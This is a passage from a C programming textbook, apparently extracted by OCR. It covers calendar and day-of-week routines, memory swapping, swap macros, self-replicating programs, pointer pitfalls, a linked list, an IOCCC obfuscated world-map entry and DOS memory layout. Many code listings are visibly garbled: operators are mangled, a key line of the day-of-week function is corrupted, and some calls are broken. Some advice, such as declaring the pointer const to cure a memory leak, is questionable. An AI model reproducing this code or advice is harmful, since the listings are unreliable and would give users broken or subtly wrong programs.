\mathcal{L}^{\text{max}}--i;n = v[i]; printf( "%s", r[i] ); 
 } 
\} /*--InRoman( )----------*/
int main( void ) 
{ 
     int n; 
     printf( "Enter the Arabic number: " ); 
     scanf( "%d", &n ); 
     printf( "In Roman, " ); 
     InRoman( n ); 
     return(0); 
\} /*--main( )---------*/
```
#### **Note**

The above program works fine upto 4999, because for 5000 we have  $\overline{V}$ . In ANSI C, we can't get  $\overline{V}$ . It can be done with Turbo C(DOS programming) by changing character set with int 10h.

#### **10.4 Day of Week**

For a given date (i.e., year, month  $\&$  day), we may need to know the day of the week (i.e., Sunday or Monday…). We have so many ways to find that. But the code by **Tomohiko Sakamoto** is very interesting as well as mysterious! Here is the code...It works for the years greater than 1752 (Gregorian Calendar).

```
int DayOfWeek( int y, int m, int d ) /* returns Day of Week: 
                                           0 = Sunday, 1 = Monday...
                                     */ 
{ 
    static int t[] = \{ 0, 3, 2, 5, 0, 3, 5, 1, 4, 6, 2, 4 \};
    v = m < 3;return (y + y/4 - y/100 + y/400 + t[m-1] + d) % 7;
} /*--DayOfWeek( )--------*/
```
#### **10.5 Calendar**

The following program prints the calendar for a given year like Unix's *cal* utility. However, it won't work exactly like "cal" for year-wise output. For that you need to store the output in an array as a grid.

```
#include <stdio.h> 
#include <stdlib.h> 
int Days Tbl[2][12] = { { 31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31 }, 
                   { 31, 29, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31 } 
 }; 
char *Month_Tbl[12] = \{ "January", "February", "March", "April", "May", 
                     "June", "July", "August", "September", 
                    "October", "November", "December" 
 }; 
int FirstDayOfMonth( int m, int y ); 
void PrintCalendar( int m, int y ); 
int FirstDayOfMonth( int m, int y ) 
{ 
    int i, leap; 
    long d; 
   if (y>1752) /* for Gregorian Calendar */
\{leap = (y\%4 == 0\&&y\%100 != 0 | y\%400 == 0);
```

```
d = 365L*1752 + 1752/4; d += 365L*(y-1752-1) + (y-1752-1)/4 - (y-1752-1)/100 
                        + (y-1752-1)/400 + 6;
       } 
     else /* for Julian Calendar */ 
      { 
      leap = ( y\ 4 == 0 );
     d = 365L*(y-1) + (y-1)/4 + 6;
 } 
   for(i=1; i<m; ++i)
             d += Days_Tbl[leap][i-1]; 
    if ( y>1752 || (y==1752 && m>9) ) 
            d -= 11;
    return( d % 7 ); 
} /*--FirstDayOfMonth( )--------*/ 
void PrintCalendar( int m, int y ) 
\{ int i, leap, firstdayofmonth; 
   firstdayofmonth = FirstDayOfMonth(m, y);
   leap = ( y>1752 ) ? ( y*4=-0&2y*100!=0 || y*400==0 ) : ( y*4==0 );
   printf( "\13s - \ddot{\text{a}} \cdot \text{Month_Tbl[m-1]}, y );
    printf( "Sun Mon Tue Wed Thu Fri Sat\n" ); 
   for (i=0; i<firstdayofmonth; i+1)
             printf( " " ); 
   for ( i=1 ; i<=Days Tbl[leap][m-1] ; ++i )
      { 
       printf( "%3d ", i ); 
      if ( (firstdayofmonth + i) 87 == 0 )
                  print(f("\n'\n');
       if (y==1752 && m==9 && i==2) 
\{i += 11;
             firstdayofmonth += 3; 
 } 
      } 
     printf("\n\n'\n');
} /*--PrintCalendar( )-----*/ 
int main( int argc, char *argv[ ] ) 
{ 
    int m, y; 
    switch( argc ) 
\{ case 1:
```

```
 printf( "Syntax: cal [month] year \n" ); 
            break; 
       case 2: 
           y = atoi( argv[1]) ;
            for (m=1 ; m<=12 ; ++m )\{ PrintCalendar( m, y ); 
                   printf( "Press <ENTER>....\n" ); 
                   getchar( ); 
 } 
            break; 
       case 3: 
           m = atoi( argv[1] );
           y = atoi( argv[2] );
             PrintCalendar( m, y ); 
      } 
    return(0); 
} /*--main( )---*/
```
## **10.6 Memory-Swap**

**Normal Memory**

head tail

**Swapped Memory** 



Consider the situation in which you want to swap the contents of memory without using much external storage space and one portion is larger than the other. In our example, the *head*  portion is larger than *tail*. It is really a tough job. The code by **Ray Gardner** efficiently solves this problem.

```
/* memrev: reverse "count" bytes starting at "buf" */ 
void memrev( char *buf, size_t count ) 
{ 
         char *r; 
        for ( r = \text{buf} + \text{count} - 1; \text{buf} < r; \text{buf}++, r-- )
         { 
              *buf \uparrow = *r;
              *r ^{\star} ^{\star} = ^{\star}buf;
              *buf \lambda = \pi r;
         } 
}
```
as:

```
\frac{1}{x} aswap: swap "head" bytes with "tail" bytes at "buf" */
void aswap( char *buf, size_t head, size_t tail ) 
{ 
       memrev( buf, head ); 
       memrev( buf + head, tail ); 
       memrev( buf, head + tail ); 
}
```
#### **10.7 Block Structure**

When we want to declare a variable in the middle of the program, we use block structure

```
int main( void ) 
{ 
       int a; 
      a = 5; : 
         : 
\{ int b; /* declaration requires block structure. Value of 
                  'b' is available only to this block */ 
      b = 6; : 
 } 
: 100 minutes
}
```
#### **10.7.1 Swap macro using Block Structure**

When we need a swap macro that works for any data types, we must use block structure.

```
#define SWAP(datatype, a, b) { \ 
                          datatype a\##b = a\#a = bib = a# \nexists b; }
```
In order to swap the values of two variables we need a temporary variable and it needs a name. In fact the name may be *temp*. But if someone passes a variable that has a name *temp*, like SWAP( int, a, temp), everything will collapse! So, we use the preprocessor argument concatenation operator ## to create the name (here we get ab) from the actual variable names in the call. This guarantees that the result won't be either of the actual arguments.

Using  $XOR(\Lambda)$  operator also we can write the above SWAP macro. Here is the code...

```
#define SWAP(datatype, a, b) \ 
    (unsigned char *)x=(unsigned char *)(\&(a)); \
```

```
(unsigned char *)y=(unsigned char *)(\&(b)); \
  size t size = sizeof(datatype);
  while (size--) {
     *_{X} ^= *_{Y};
     *y ^= *x;
     *x ^= *y;
x_{++};
y_{++};
   }
```
### **10.8 Printf with %b**

Using the conversion characters  $\%X$  and  $\%0$  we can directly print any decimal number as hexadecimal and octal. But to print binary value, we don't have any conversion characters. The following program introduces '%b' as a conversion character for binary.

```
#include <stdarg.h> 
void MyPrintf( char *fmt, ... ) 
{ 
   va list aptr; /* Points to each unscanned arg in turn */ char *p, *sval, str[17]; 
    int ival; 
    double dval; 
   va_start( aptr, fmt ); /* Initialize the argument pointer. */ /* Retrieve each argument in the variable list... */ 
   for(p=fmt; *p; ++p)
      if(' *p==' ") switch( * ++p ) 
\{ case 'd': 
                   ival = va_{arg}( aptr, int);
                   printf( "%d", ival ); 
                   break; 
           case 'f': 
                  dval = va arg( aptr, double );
                   printf( "%f", dval ); 
                   break; 
           case 's': 
                    for( sval=va_arg(aptr, char*); *sval; ++sval ) 
                          putchar( *sval ); 
          break;<br>case 'b':
                         /* for binary */ival = va_arg(aptr, int); /* Get it as integer */
                    /* radix should be 2 for binary in itoa... */ 
                    itoa( ival, str, 2 );
```

```
 for( sval=str; *sval; ++sval ) 
                           putchar(*sval); 
                       break; 
              default: 
                       putchar(*p); 
 } 
       else 
        putchar( *p ); 
   va_end( aptr ); \frac{1}{2} /* Clean up when done */
} /*--MyPrintf( )----------*/ 
int main( void ) 
{ 
    MyPrintf( "7 in binary is b \ n", 7 );
     return(0); 
\} /*--main( )-----*/
```
This is not a complete implementation of  $\text{print} f( )$ . In fact MyPrintf() don't work for %1d, %u, and other format strings. The complete implementation is left to the reader as an exercise.

## **Exercises**

- 1. Write a program that use only bitwise operators to multiply any number by 2.
- 2. Find out the difference between Unix's text file and DOS's text file. Write a program that converts Unix based text file into DOS based text file, and vice-versa.
- 3. Implement your own data type for very very long integer (i.e., it should accept any number of digits say, 899999998998998998998998989989). Use that data type to find out factorial for any number.

## **Suggested Projects**

- 1. Write source code colorizer software. Source code colorizer formats the given C file into HTML file with necessary syntax highlighting. (Hint: You may need to know the syntaxes of HTML)
- 2. Write a utility that indents the given C file. That is it should align the C code properly for better clarity.
- 3. Solve all the questions in K&R. It's really a tough project as no one achieved it successfully!

## "The more we talk, the less sense we make." **Program that Outputs 11 11 Program t**<br> **11 the same**

Program that outputs the same is technically called as *self-reproducing* or *self-replicating program*. You may wonder whether a C program could output the same or not. Yes, it's possible. As it is a tough job, it is considered to be an intellectual programming.

## **11.1 Self-replicating program #1**

The following program is a common self-replicating program. When you run this program, you would get the same as output. So don't ask me the output!!!

```
main( ){char \space 'c="main( )}*c=%c%s%c;printf(c,34,c,34);}";printf(c,34,c,34);}
```
## **11.2 Self-replicating program #2**

Some people slightly modify the above self-replicating program and obtain the following program.

```
char*s="char*s=%c%s%c;main(){printf(s,34,s,34);}";main(){printf(s,3
4, s, 34); }
```
#### **11.3 Self-replicating program #3**

The following program is an interesting one, because it is self-replicating as well as palindrome! It was by **Dan Hoey**.

```
\frac{1}{2} /**/char q='"',*a="*//**/char q='%c',*a=%c%s%c*/};)b(stup;]d[b=]d-
472[b)-d(elihw;)q,a,q,q,2+a,b(ftnirps;)b(stup{) (niam;731=d ni;]572
[b, ",b[275];int d=137;main() {puts(b);sprintf(b,a+2,q,q,a,q);while(d--)
b[274-d] = b[d];puts(b);}/*c%s%c%=a*,'c%'=q rahc/**//*"=a*,'"'=q rahc/**/
```
## "A lazy person will end up poor." **Pointers 12**

Pointers are a gift to C programmers. One of the important uses of pointers is the dynamic memory allocation. So pointers work with 'memory'. It necessitates the need to understand jargons related to 'memory' and pointer implementations.

## **12.1 Memory Overwrite**

Whenever we write data into memory, we're actually overwriting the existing data. If we "owned" that memory and if we overwrite it, then there won't be any problem. Otherwise, we would lose any valid data that exist there before. So we must avoid memory overwrite and we should use only the allocated memory.

#### **12.2 Array/Buffer Overflow**

 If we copy or insert data more into an array of limited size, it is referred as array overflow. Look at the following code:

```
char var1[10]; 
char var2[5] = "Hello"; /* '\0' is not added as size
                  is given as 5*/ 
strcpy( var1, var2 );
```
Here, we can find that var2 ("Hello") is not terminated with a Null terminator ( $\Diamond$ "). So when we copy var2 to var1 using strcpy(), the strcpy() routine will copy all the character to var2 until it finds  $\sqrt{0'}$  in memory. So array overflow may result in memory overwrite!

#### **12.3 Memory Leak**

When you repeatedly allocate memory without freeing it, such that all available memory leaks away, it is called as *memory leak*. Too much of memory leak would crash TC, DOS or Windows. So it is more dangerous. For example, the following code would result in memory leak.

```
#include <stdlib.h> 
#include <stdio.h> 
int main( void ) 
{ 
     int x = 1;
```

```
int *ptr = malloc( sizeof( int ) );
     ptr = & x;x = 2i*ptr = 3;
      return(0); 
}
```
Here, the variable ptr is first initialized with malloc() and once again with address of x. So the value that was returned by malloc( ) is definitely lost. Now we have memory leak even if we call free( ) function, because the free( ) function must be called with the exact value of the pointer returned by malloc().

The remedy for memory leak is to declare pointer constant. That is,

```
int *const ptr = malloc( sizeof( int ) );
ptr = &x; /* compiler error */
```
Now, the compiler will generate error. So, we are in safe from memory leak problem.

#### **12.4 Multidimensional array implementation**

For the sake of simplicity, let's see two-dimensional implementation only. All of these techniques can also be extended to three or more dimensions.

#### **12.4.1 Version 1**

We may allocate an array of pointers, and then initialize each pointer to a dynamicallyallocated row.

```
int **array = (int **)malloc(rows * sizeof(int *));
for(i = 0; i < \text{rows}; ++i)
        array[i] = (int *)malloc(columns * sizeof(int));
```
I personally prefer this implementation.

#### **12.4.2 Version 2**

You may keep the array's contents contiguous with pointer arithmetic as:

```
int **array = (int **)malloc(rows * sizeof(int *));
array[0] = (int *)malloc(rows * columns * sizeof(int));
for(i = 1; i < \text{rows}; ++i)
       array[i] = array[0] + i * columns;
```
#### **12.4.3 Version 3**

You may also simulate a two-dimensional array with a single, dynamically-allocated onedimensional array.

```
int *array = (int * )malloc(rows * columns * sizeof(int));
```
#### **12.4.4 Version 4**

Here is another version which uses pointers to arrays.

```
int (*array)[NO_OF_COLUMNS] = 
         (int (*)[NO_OF_COLUMNS])malloc(rows * sizeof(*array));
```
## **12.5 Linked List**

 Linked list is one of the important applications of pointer concepts. Here is the program to create / append, display & reverse a linked list.

```
#include <alloc.h> 
#include <stdio.h> 
typedef struct node LNKLIST; 
struct node 
{ 
    int data; 
   LNKLIST *next; 
}; 
int main( void ) 
{ 
   LNKLIST *start = NULL, *p, *q, *temp; char opt; 
    do 
     { 
       printf( "\n\t(h\t) Menu"
              "\n\nt\r "\n\t 1. Create/Append Linked List"\ 
               "\n\t 2. Reverse Linked List" \ 
              "\n\cdot 3. \nDiaplay \nLinked \nList""\n\nt 4. Exit"
               "\n Enter your choice " 
             ); 
       opt = getchar( ) ;
        flushall( ); 
        switch( opt ) 
\{ case '1': /* Create/append Linked List */ 
do de la contrado do de la contrado de la contrado de la contrado de la contrado de la contrado de la contrado
\{p = start; /* Traverse upto the last node to append */
```
## **A to Z of C 37**

```
 while( p->next!=NULL ) 
                          p = p->next;
                       q = (LNKLIST*)malloc(sizeof(LNKLIST)); 
                       printf( "\nEnter the data: " ); 
                       scanf( "%d", &q->data ); 
                      q->next = NULL;
                       if ( start==NULL ) 
                            start = qi else 
                           p->next = q;
                      printf( "Wanna continue? " ); 
                   \} while( tolower( qetchar( ) )=='y' );
                   break; 
           case '2': /* Reverse Linked List */ 
                  p = start;q = p->next;
                    while( q!=NULL ) 
\{temp = q->next;
                      q->next = pi;
                      p = qiq = \text{temp};
 } 
                    start->next = NULL; 
                   start = pi;
                   break; 
           case '3': /* Print linked list as [Data | Address] */ 
                  p = start; printf( "\nstart =%u ", start ); 
                    while( p!=NULL ) 
\{printf( "-> \lceil \frac{2}{3}d \rceil \frac{2}{3}u]", p->data, p->next );
                       p = p->next;
 } 
                    getchar( ); 
       } 
    } while( opt!='4' );
   return(0); 
} /*--main( )--------* /
```
## "Wisdom is better than weapons of war." **Code Obfuscation 13**

The word *obfuscate* means "to confuse". Code Obfuscation refers to confusing others with your code. In other words, *Code Obfuscation* is the technical term for crypting your code and preventing others from reading the code (Just opposite to Readability). Code Obfuscation is very interesting to most of the C programmers. Every year we have **The International Obfuscated C Code Contest**. Throughout the world most of the C programmers participate in this contest. As far as I know no Indian has yet received this prize. So in this chapter let's see the most interesting Code Obfuscation.

## **13.1 Where to contest?**

To contest in **The International Obfuscated C Code Contest**, visit their official website **www.ioccc.org**. There you can find the rules and important dates.

## **13.2 Guidelines**

```
char a[ ] = "ABCD"; \frac{1}{2} /* string representation */
char b[ ] = "\x41\x42\x43\x44"; /* hexadecimal representation */
char c[ ] = "\101\102\103\104"; /* octal representation */
char d[ ] = "A" "B" "C" "D"; /* using string properties */
char e[ ] = \{A', B', C', U, D', \setminus 0\}; /* using char propery */
```
In C all the above strings a, b, c, d and e represent "ABCD". This is one of the simple tricks used in code obfuscation.

## **13.3 Real Code**

## **13.3.1 Wherami**

The following program Whereami.c won "Best Small Program" prize in **The International Obfuscated C Code Contest** held in 1992. This program was by **Brian Westley (aka Merlyn LeRoy)**.

Copyright © 1992, Landon Curt Noll & Larry Bassel.

All Rights Reserved. Permission for personal, educational or non-profit use is granted provided this this copyright and notice are included in its entirety and remains unaltered. All other uses must receive prior permission in writing from both Landon Curt Noll and Larry Bassel.

```
 main(l 
       ,a,n,d)char**a;{ 
   for(d=atoi(a[1])/10*80- 
  atoi(a[2])/5-596;n="@NKA\ 
CLCCGZAAQBEAADAFaISADJABBA^\ 
SNLGAQABDAXIMBAACTBATAHDBAN\ 
ZcEMMCCCCAAhEIJFAEAAABAfHJE\ 
TBdFLDAANEfDNBPHdBcBBBEA_AL\ 
  H E L L O, W O R L D! " 
   [1++-3]; for(in--&54;) putchar(!d+++33^ 
             l&1);}
```
Any idea about the above code? It prints the world map! Quite amazing isn't it?



#### **13.3.2 Note**

Following is a part of note added by Westley.

Run the program as whereami <lat> <long>

Where lat and long correspond to your latitude and longitude.

To find the approximate place where this entry (**The International Obfuscated C Code Contest**) was judged, type:

whereami  $37 -122$  (- means west of meridian)

Run the program with your latitude & longitude as integer arguments; it will produce a map made up of '!' with the given position marked with either a '"' (if the position is over a '!') or a '#' (if the position is over a space). Southern latitudes and western longitudes are entered as negative numbers. For example, to find San Francisco, run with "whreami 38 -122". The resolution of the map is five degrees horizontally, ten degrees vertically. The map is a Mercator projection with equal spacing of the latitudes, so the areas near the poles are very distorted. Latitudes near the poles and Antarctica are not shown.

The program requires the ASCII character set, putchar( $\,$ ), atoi( $\,$ ), and a display that auto-wraps at 80 characters(!). If your display does not work this way, you will have to massage the output; for example, you can pipe it to a file and edit it with an editor, which will do autowrap for you.

If you run it with fewer than 2 arguments, it will likely give you an exception, as it will access arguments that don't exist and characters before a string constant.

#### **Logic**

The map is printed as one long string of ' ' and '!' characters, with the autowrap used to stack up slices of 80. The map data is a string; the first character is how many '!'s are printed  $(A'=1, B'=2, etc)$ , the second character is how many ''s, the third is how many ''s, etc. ASCII characters less than 'A' print no characters but still change the polarity, so any map of ' 's and '!'s is possible. This is done in the putchar() argument as " $33^{\text{Al}}\&1$ ", where l is the character position+4; if l is odd, ' ' is printed, if l is even, '!' is printed.

 The position of latitude & longitude is changed into a single character position within the one long string via the first expression "d = latitude/10\*80 - longitude/5 - offset" The latitude is divided by ten because the vertical resolution is ten degrees, then multiplied by 80 because of the 80 character wrap (i.e. each ten degrees moves the position up or down one entire row). The longitude is divided by five and added, because five degrees of change moves the location one character. The signs are opposite because latitude is decreasing and longitude is increasing as you go from upper left to lower right. The offset is where the origin (latitude=0, longitude=0) is found.

The position counting down to zero changes the putchar( $\cdot$ ) from printing ('!' or ') to printing ('"' or '#').

The "H E L L O, W O R L D!" string inside the data string prints the line of blanks past Tierra del Fuego and the last blank line. It's just for show, really.

Since the resolution is coarse, a few costal cities are shown to be just off the map; this is an unavoidable artifact. The map is reasonably accurate. Here are some cities you might like to try:



# **Part II DOS Programming**

 "writing BASIC for the Altair was exhausting…Paul and I didn't sleep much and lost track of night and day. When I did fall asleep, it was usually at my desk or on the floor. Some days I didn't eat…But after five weeks…world's first microcomputer software company was born."

#### —**Bill Gates**

Courtesy: The Road Ahead (ISBN 0-14-024351-8)

## "If you love to sleep, you will be poor." **DOS Secrets 14**

To program well, you have to know more about your hardware and DOS internals. This book is neither a hardware book nor a beginners' book. So I would slightly touch the hardware and DOS internals in this chapter. In many Institutions hardware  $\&$  software are being taught as different subjects. And people don't know how both are related. For system programming you must know the relationship between the two. This chapter will help you to understand why a programmer should know hardware & DOS internals for DOS programming.

## **14.1 Prelude**

DOS (Disk Operating System) is the widely used operating system. It is a single-user operating system. DOS is designed to provide an easy way to use disks for storage. It is very efficient in controlling, accessing and managing the data from disk drives. The basic operations performed by DOS are regulate space allocation, keep track of files, save and retrieve files and manage other control functions associated with disk storage. Thus using DOS an interface is made between the user and the computer. This DOS is same for all the systems. For loading this DOS to the memory BIOS, bootstrap program, diagnostic testing programs are very essential and we will discuss it in the coming sections.

## **14.1.1 BIOS**

 It is a program that provides link between the hardware and the operating system. It is a firmware (Firmware is a program or data stored in ROM. These are not altered by software, and are not lost when the power is turned off). Since it is stored in ROM, it is usually called as ROM BIOS. It contains many low level routines. It is responsible for basic hardware operations such as interactions with disk drives and keyboards. It also has drivers and other software that manages the peripheral devices.

The basic operations performed by BIOS are

- Keyboard routine
- Video routines
- Printer routines

 This BIOS program differs from system to system. For getting good results we can use BIOS functions along with the DOS functions.

#### **14.1.2 Bootstrap Program**

 Bootstrap program is responsible for loading the operating system from the disk to the memory. When the computer is switched ON the process of bootstrapping takes place, which initializes the computer for use, by automatically clearing memory and loading the first few instructions that call other instructions in the disk (Nowadays the remaining part of the operating system resides in the hard disk itself).

The basic operations performed by bootstrap program are

- It runs the diagnostics testing programs to check the status of RAM.
- It makes a call to the disk for loading the operating system into the memory.
- After loading the operating system, it transfers control to the operating system.



#### **14.1.3 Boot Sector**

The boot sector on a disk is always the first sector on the first track on the first head. BIOS starts up and does the POST, when computer is powered ON. It initializes all its data and then looks for a valid boot sector. First it looks at the Floppy disk  $(A)$ ; then at the Hard disk  $(C)$ . After this process, the operating system is loaded into the memory, which is explained in the figure. If it doesn't find it then interrupt 18h is called (on original IBM PCs this started the ROM BASIC). A valid boot sector (to the BIOS) is one that has 0AA55h at offset 510 in the boot sector.

When the BIOS finds the boot sector, it reads that sector (512 bytes) off of the disk and into memory at 0:7C00h. Then it jumps to 0:7C00h and the boot sector code gets control. BIOS data area (40h:0) and the BIOS interrupts (10h - 1Ah) are initialized. At this point, memory is mostly unused, but not necessarily cleared to 0.

## **14.2 Memory Layout**

For better programming in DOS we must also know the memory layout of DOS. In the system there is 1MB of addressable memory area, in that 1024K(1MB) of addressable memory first 640K is called *conventional memory area*, it addresses from 00000 to FFFFF and the remaining 384K is called *reserved memory* or *upper memory area*, it addresses from A0000 to FFFFF.

 The conventional memory (which is also called *base memory*) is reserved for the use by the system and the upper memory area is reserved for the use by the graphics boards, other adapters and motherboard ROM BIOS.

## **14.2.1 Upper Memory Area (UMA)**

The 384K of upper memory is further divided into three equal parts of 128K each. The first 128K

above the conventional memory area is reserved for the use by the video adapter and it is also called video RAM. The next 128K is reserved for use by the adapter BIOS and the last 128K is for Motherboard BIOS.



In the video RAM area the information related to text and graphics display on screen is stored. The address range of this video adapter is A0000-BFFFF. If we use monochrome graphics adapter (MGA) then the information about the display is stored between B0000 and B8000. If we use CGA then it occupies the address range B8000-

BFFFF. Graphics mode video RAM occupies A0000-AFFFF.

 In the 128K area of adapter BIOS, the first 32K is used by VGA compatible video adapters and the remaining area is used by network adapters and some other adapters.

 In the 128K of the motherboard BIOS, the first 64K is called free UMA block space and most of the systems use only the last 64K. In this area POST (Power On Self Test—which is a set of routines that test motherboard, memory, disk drives, adapter, keyboards, other devices and components in the system), bootstrap loader (which is set of routines to start the operating system) and CMOS (Component Metal Oxide Semiconductor—which is used to configure the system by pressing some key while booting) reside.



## **14.3 Segment Address**

In the system every instruction is addressed by 20-bit linear address from 00000-FFFFF.

This is called real address or physical address of the system. The total memory area in the system is divided into different segments. These segments use only 16-bit address for storing and retrieving data in each segment. The real addressing has 20-bits and so to represent this 20-bit physical address we are using 16-bit segment address and offset address.

 For example, if the segment address is B000 and the offset address is 8888 then the corresponding physical or linear address will be



In this method overlapping is possible. For example, we can get the same physical address in various segments and offset combinations.





## **14.4 Extended Memory**

 Any memory above 1MB is called extended memory. The size of the extended memory changes from system to system. For example, the size of extended memory for 286, 386DX and Pentium II are 16M, 4G, and 64G respectively.

The diagram with the conventional, upper and extended memory is given above.

## **14.5 Limitations of DOS**

 It is a single user operating system and it does not support multitasking and it is not designed for networking. It does not support GUI (graphical User Interface), which is popular in Windows. Virtual memory area is not present in DOS. Now DOS is given a graphical user interface and limited multitasking capability by combining with Windows. This DOS/Windows combination was first introduced in 1995 with Windows 95.

## "Everyone who asks will receive." **Traits of Turbo C 15**

In the First Chapter itself I told you that Turbo  $C++3.0$  is the IDE that is used throughout this book. If you've got Turbo C 2.0 or latter version of Turbo C, please get version 3.0. Why I prefer Version 3.0 is, it is being helpful to explain DOS programming than any other versions.

## **15.1 Features of TC++3.0**

- Syntax highlighting
- Supports  $C++$ 's single line comment ( // ) even for C codes
- More options
- Can execute inline assembly without any overhead.

## **15.2 Configure your TC++3.0**

If you change the default configuration (color, tab etc) of  $TC++3.0$ , it is enough to delete the file TCCONFIG.TC that is found on the TC directory to get back default configuration.

- Set the default extension to C by Options > Editor > Extension > C
- Set tab size to 8 by Options > Editor > Tab > 8

## **15.3 IDE basics**

 IDE is nothing but Integrated Development Environment. IDE has got so many components. The most important components among them are Editor, Compiler, Assembler & linker.

 First of all we should know the difference between Editor, Compiler, Assembler & linker. Editor is the one in which we create, read  $&$  edit our texts. Compiler is the one, which converts C files (.c) to Assembly (.asm) files. Compiler is



very often treated as language converter. Assembler is the one, which converts assembly (.asm) files into object (.obj) files or (.lib) files. Linker is the one that links object (.obj) files and library (.lib) files and thus creates an executable file (.exe or .com).

